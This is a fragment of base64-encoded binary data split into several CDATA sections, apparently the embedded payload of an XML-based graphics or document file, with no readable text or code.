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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	8xPo7xD7l4C1HhvLHSNVEOtd7JO3jNWb8U2cj3SfWE1X1H5YtyBWOtLqEsAYgfS2iDOXpxLno1VY
DQOvtAXii7dWszwptM4Z82ATnVWjI77WwBOl1+uQsqdbkV3S8EC/maN4TiQU7SbTKzRQPSjK6eRg
Wa1qlFsS7KfoGUhTRpjasgfL/ayDmBOCtPY9+KW8JbRH8jx0bvqHdOB8IgFxzH8idtRrvInohDxm
4zQGO476wlFJn0vBmkcL7Fq5A+zZsBNoayAup4Ucz/y4Au4YpUxcvrmccAidjjjxiKXK6gg7BiqL
3SKRdt90pGfO5YgA4j6x+myITwX9K7oeBcU8xBaiMuq0EIuZ9U2n3SYJ06r2svyfF4PmxONPIiy5
ay/SHCPsg6fAuSFvCGsvYxMcIBvEszu0hDGvNiI/qasrBHp6XID0rtgxcAybgXSnWB0npMksNZdH
vGMTTAwEtIU8YnmzjOiTrpMo+/PjMfNzSixTHvpDKrl4vyT1tSYd8WgTsmvC5qwS4oOR8SV7yLQy
NcT9otzDZrG5VkLxbjyjfD/SYZB4Rc0T+6UvQToAkuCC9Yh1iCcV7xHn1vPxnF5d4szFKUKL44qs
znlAylJReN46pDtI5gwaEHmDhmysz27TYFlMAdeXk7YBE8hjHhMwOP/4cDwQV5oKfbIBT27ZT0dV
7kKsOKSjhsYMraUhNhF57YMuq3kK/Q3pljqX9MiYx+brYc83Uikd6nRGl64ko81IktFkRKRXH0Ra
iCKn0BmUb+YixDJEHD10PQPiGxNe2QvYnCPowVoytmwnnfbhEJ3VZSDJqueaZdfyRVfqDBE/Ec7l
jSKfpIUSz8i5oqjCrWRGmSadWqkFbXMXm5PB3IYIuLoExro1LE/vROAUpImJp7UcIHOGDam8QWO0
boHWSREPmgjIXMTG/dPQT1+6vgKtzxAe+QuFJy5NxB2ilTH7kMnYEecxXNJcTuPAIbB/nxpAvwlx
sMNySMsdscCI9FZ1xPFl+wjWtTw+CXBrOyWkUSGOermL1UA7F6LMatPCeY76QpxdY0TGvd9Ne8bN
RRx56qzfFHa90zcF5l1eU0QnnSfA5wtZXt+dIS5xfxDnX/+sRbhEzEBMRq7oKIxtP3UOiXMh0xAn
nbxUsAr5BqSdiLj0lM0JJVP32PlSz7TFUs+4BagGwy2QHzeVMzQyBkLKTA7xGFHcRLwtxOJGvGHc
+pQSy5+8lLdCFP9mH5VYth/psiLmKKsBj9ivMB+kAjOWIZamIPX1DupOKybOaeDRiMUtPabAatrA
cTHLqyBF2bUG0K/uJbKbDlE3Gnlk+IN1uIPvZMTwJ8/6TkFax+iRPOkxEeXmaO2B8r2yGDGfUTxB
nDHCL38JeSFrrtDmwhiksQdjxjTE5cMzBzTIuIY90IYWo9qPdkmbx7Lrspu0hOm1e1HNizSz0LoY
uw7nn7ME2bwktVEHsd7IzHZNMrn6INI+oI+4jkO6fkhrhkivUhNmNx5AnFC0JsL6X9TPF68vI1Lb
D0rSm/WJzA+H4Pe1EPdBeiFUlbI8o4TmPVpzEkcUbiEyazTEOXU805x6QpRWq40nle9Bmq1U1N0N
iHVH+d1YxupeXby3RpTda0jnfeARVz5pY5ldB6mAOyvY9eOLectYvl1+J1daWG0tvtdqikcUbWR/
xzgdOQ2zvzQJ1bomsAZEuutc6ogc4iBS52QqNPz7LEcSacZAu+OTh+WN9AQs7xhpqyB+oSSkcLPU
/+pK6lzwdJF90DSRa+IcMrVBTZxRp0dGvd8udolQZVnIKL4i3vUZ7ylI44z6UzsLi4d52e0unvhh
kxXLVPNOX/CXdhbKo3DxGegP7RQoe8QUTVJF7ZW4py2UnI9SRQxUqXv8AsSDRbGW1dyA8RZx8Vkt
POeA6XT0+13ilAYd0+Q6A1FipTqr5X0qYIrUJXauJKhwI9L4Mj2LNDbOj2d1sOF5SZx+srjJiLw1
1K1Gnuh1ja30ZdlJxOLW1zAAHCP8J4s7q1JHcq3aRHS1wRjLLNnHsrhRTZnRpgZr6K2IOYjqEfEZ
rymYBcytYP7Lai/COgOH8Qax6SV+WctRrEe8QOLy3ZW4XdAkgaWjEqp7kH6JyCd/icjr+hJW4/Li
9VUoV0DMIjaPCL+7FvUhsi0BdUIe6fIh+xen1GtLU1v1xYEP1qP8V0hZy5ng5nIEihtI8wppNcC4
TEQVsnUPfTZcGTEuYX+PQbqG4lTYXymthuLAJxsRRx39hoTiGEbbypPmp5TEZ32nsgzOuKc7JGkN
+qYZNRzE3EWcZ6R3hGVDfxZbtp3VRXBLm4fYwXhq5wE86v0WIuD+SiLsFaypClaTQXfXYFdb1CVP
Km0sX7xwkDytPMK/MaqFR77YSIQXbyIvpLI+FmnOod/pSO+0BWhdD+kjIP4d0u4gszoPId0TfW0D
oKsN/SqfgnmomdxfenMSe58phM1JJRQXWd2sUyHTkVYKWn9nNQxsXcejeSc+6zWVDoVxEDFWEZeb
1c6C/iuzTleU18BHDD4y54OBMAPmMUg764jvBIGlgyLSlhVSxxWE5DF5xOOWnPSbIrH1mog0Tlim
rIXjGIpl2npNYpnKl3OW04jPjTQgHAOmIR1upDMjTW80RhorrLaxfcAUVrfQ99pyU4eQmWYnPKYg
TRXR5azlf7G4RYHXVmJ5nbrSx6WHzcpeu1P3OwlkMwaHeOCnTlPCbKQLxLK4g26tYvWwkR+40q5L
57fyTK82C6jMD9okjNGsdhaM2azOkGviXKSdJZRYsdpZ4n/SzhLmf9RC9SH6fYtjhLG50k/tLH9W
K4DVtjnrMRlpU7Da8CyXNnsh4j8j2/tLO0uc3HyITm8/xNoxnON80k5eCG0Lac2j74iRVsOFsJko
nxb5ZCxC50Qd9hhPWbuORfrykqSGQ3RGpw7SPcAPo+8flxeQVnKsfgvSDA/MXYl8DMtBDM1fR8U8
3S5Kq9NGXF0qq1MXMR6J1FY1GPNY7jwW9X9w5+f9B3c+u1dHUthuaVn8ylN8rYlLht5aw64bIp0H
v2uLcIcoZXZdMbRwPRH3egdaC+dbn1NErGMa5uUorkuymrhozNH1VijnZPWKkQ4u0kQU28gLxFZs
rseyuY+cGoN0kVi9GqQHbXV2jMgO2s35sBmIfS661m7Mamf5w779SzsrGGlnwfzO3muy2Dt+PmLG
Slxg3PtTO4s87j+RD/Ng40NCgFNW8qQE/r9MLRQoSzslxFompdA2jyJ7DVFm9fFgHGPXRM4GTMVs
jyoifSbE9Ga513Evd7AsbqSzBeM0OkxPXpyG9OpMXSPnii/nraZjinZTiMUdlLcK6V+Jr9VzUY6M
fssiXGHOdMJvIm37k8XN6g8l1exlObNI8xlxrtF5h93ZgJi16Ho0Vr/X7sL4n+vAzqzGh/SY5ySk
HSU+6Trxp3ZW9AIyt8kQrQ9Sjkg7Swp4XKRn4jgW6XSh392QXhiKQ2K78xP+1M6ajbSzWF7pX9pZ
1q7jpG7pC0WRL7ZLffJXimE8Yzn8R70nsLpdLklzWQ1Fl6AZSMdS4iVbgFj6ElfoC+G4imx9J7L2
HflyJ/o+jIdTf37f6+f33TIXIGY1sm/yJLTV8xenSy5nrzRNqzQwT6njsHVTVt1/cOfxv7jz19v4
/50736yJuPPSx+jai04RimlIQ1PsljJf5JW9SHj4/Bi0JiE8emEsdS5MGcV4pJvFwSzkuLiZnBDp
qPleX0ZHVe1GeS7tkjEXxT+k7YdbXRgjIMzk+HwRgHaiyOqwnvGbymqxO/pPF3smLJA4Rv7Ua0Nz
/vLdtURW6yGkS4TWFwUw70HaMkjnnGsoBEbaeqx2loASywmJ/9DOWoLWiFBM5HKkgKPNh/HFRh7F
J4m18zjJYZfxElun8SLrc2NpG+dxyEcjLW5Wn9ojZq7YK2EB8p/kSefxKN6zehewb6n4V7uQxg/L
pz8XpIzyVjHM9aEfWCuWPdklCr+9QRR8ay2r2eaftIi4WqeDrr1Ba6WIxU05hCkT8G8ifTMqtU4D
5aRoDVBk6zlBfNxjIrpuhNXG8stagtZbWO1fj6wFxLnLUzHLk4qslhOMmWyM/Es7K71Ok86q10Nr
KX9pZ6F4KzoXoYLsmXYJmYH0ypB2FtJLRrXZf2pn+fzUzpLCet/suCKKL1KHsJm0lcMYNHcRw198
JlQZ5UDI50p8EhayemYXZHOkbhFzoA+cjWIHbek8ltXegt83dQyfhb6PeOv//H1Ux4v905ci5jar
2YdyDdmbPZK0N1qmF6+vFbmGzkLcZ6T3zGrBXrq9krg6pEPnDHARRxZpxyJtPPb7MHaiNQAi8dl2
0eWrK3/qrp9WRFqJSH8ArQei37yMMRpwaWt5Y4EI8CgbOVQ7ovVsjkAMkCY2BX0GGVm0BeWS9MmL
k0145sDYiABGHD4gpIcVJC7Bs6R+KUuQDjqqy1ltUxR3Lt5ajdYOWC3Yi/8fe+8ZFdW2bQsvQAwo
ZlG3umWbc87bvc0JJVfVilWAJEkSFCXnnDNFzkHAnHPOiiJBlGjOYccT7r2PN/tEzzvn3vfa925r
7/vnspVAUVStteaYY/Qx5hy9H5wIDnvsKUDOKj/wZhOfcWU+9OahnWWEvZK8hSa0s2Qsz7DQziI2
Dv9EtbM2kc8jD2i/Kz0Thki7wgZaOHv3tXQI14VGo2Dj1pOzcdUWt5P4Ce0u4pOFuIoJ0ECEhhqt
nUPXrKDhZ76g9ifou4pemXqq4DJ9aFQIpQ/WAedjnQOYCtzcVJ8wtmgcW9qwCrGFaiREE9wRUjia
9yLXCF2O8nqCt+pWqwLVo5VOwX0tvTNHWviTvD6+eoqyul6m2t8silWdJgpwJ+c3LqbaWVS/ff8k
ef4Nqp3F5d1fRrWzAvOgnaW1GXNRctXkg/eMAVc31aaOraHaWUroJ0M7K6xbO0v5z9pZrl+1s3b1
Yi0ctOQcyS0lgtuBeaEdH1w4Bvze0N8AJoEWmHJ3NJmfmaOgrUD/nuQdgj35e0tHLbnCRgO6VMAM
VPcHf594cjp9QFOD4JJunuOqCRK5l6JLcF+qT+bg2Qua36J/7khF1o353L5Xm2UlbT9C/1Buaa+F
/eUK8kCuRvMEF8/eCitrrS2bRMZMQXJy24BeeI2RiZwxV23VFHyThqKOiPiD/A3vixoGdKflNgT/
BOSM5JOOT4NeBbS5N6+XMZs3yRjgbc5hN/HH6SOl+Jop0PKluJLEbQH+JIb4XJLLCN5pVPMP+63k
le2rhD0dW6h2FjjSnb37mP9DO8vri3aWZx8V1c46OEtMO79A2hk90FxmpYFzh9421kqVfhkjpOT9
MywiSidY7Ayj+tY0H/fLGkH52PPvLKN6BSQOQZeGctlDr4Bqk2eOEHxTCfbaNwFxkMu/u1woaVjH
Ft39WZF3dRE04GktDPtzaC5Too/r4jMuzAOXPPY9SnEnZkCXVNrTbCSoLyy02B05hA==
	]]>
	<![CDATA[
	s3buoXL00yH52mg+t3Y5MBhPctlufclu7SyWamc1/yxUvtgs7u0wxR5k5AdUC8MtpJ/CLrCXmb2X
ttwhrPdX7SzUl6A5QPWVYkonSkmHZkqhqaNofA/N1+dTD0wXMy4uUMYdnQHtStEtsB/2imGOo26i
DCnW57JOz+vW57i4gOrGRBXo47WIHSL0uJJOzlHGHpkmBaWOhC8W8fdbHXpAfws693ze+cVc8aOV
qK/RNXdoCYakEd+rHiHtTBtKNZydQ6nWvSq0SF+IKxuP9QsWucvhFjnuKRdVps85+fUx52w1ZRY2
moidFP+C098naejm9RxjarZVg7P27al0ie6P/FbplzoCmifwyXzKkelS+SNDyoOMtYptAb3h83mP
6P6IhXKlq5aJ+VYNE+z5IbEHWApxTBlY9D2NkSSuUZ1d1DxJ3ob9aaiXduuXVI9nU8+CW38xci42
8+wc6BAofbJGUH2woPwxiDsWUfnUP0iJJ2aLJFeFBg7qm92awkmDu3WoSAwFTk0/twDab8ABVBMF
GjwES8A/AGti3wm0gGFf6LGAZjDuNzTqgEM49ck5QtbNpcCKWFeBdjx0UaDzw6Wfnk1tE9oy/jQW
TRIKHqyEffLlrzZivU4qb95sVd0o8MR/QpfO2BD6iXaaVAc6omSssCN6ANb0MSasa4AO1qXYjItz
Fbm1i6CdpdzXysoqn6yEdhaXcnAqej74yJpxfFDZaHBZs7TmfGkq1c6CVgjqWQnEPqPLyTWR64V2
Vni3dpaQdWYhl3dtCWIErbeSmK8MyhtDsSbx+9BsAR5mc84vENLIdUeX/iBElv1AteYjqydKmecW
8jlXl1BdW6y57IwapAoi+QE0/OL2TuGL61YJpY3rFKV1PykKyXsln5wOPTvofEDvSYo/PUvpkzuS
tXPRFpIPTkdNQzrwUAFcRGsbFe0r5QU3FlF9J5Jj0Vwj/sQMIf/uz0L2zWXAScZmVoxCtasHb+XV
EzUfyT20P3RQJSdvHeXu+KF8yf01FmX1JlRLxjdND1hAQfIhUxOSr8uIbbNKBhpGqBtDjwZ1DYrB
qM6pv44yMG80tLuQ8wnBxWOguSFEVo1DjwmtM4XtHc/BXlG/dA3UEdyD+wGHUQ0YYkti4uHpWM+g
Gu/bQ3U5Gy+K94HBxKijk7mcu8tQExEjy8dB8xvxmyM+DtpCuK/IR6lfDMsZDc1q2ueSfnMh1Qvy
SaQaqErvhGFUg5mMDXCokE7iNsnRgPepjg1wUWSpPkfuPc2NoIfrQ66T2OkXTXddPuXYDNQ0pKMt
kvJog4ora1zNW2zvITMTGKxfUY2a4IzvqMYXdN6Aw1zC+9F6wj9pZ3GZl+fTvC00b7SQdnou8Lis
qGkp8neZnU9PGcH4nFe+HrTSxOgvWpwk7yPzeCz/VTsrovgHaBvxmFO5l6jGuhS+Z3z3+5Z9D3ug
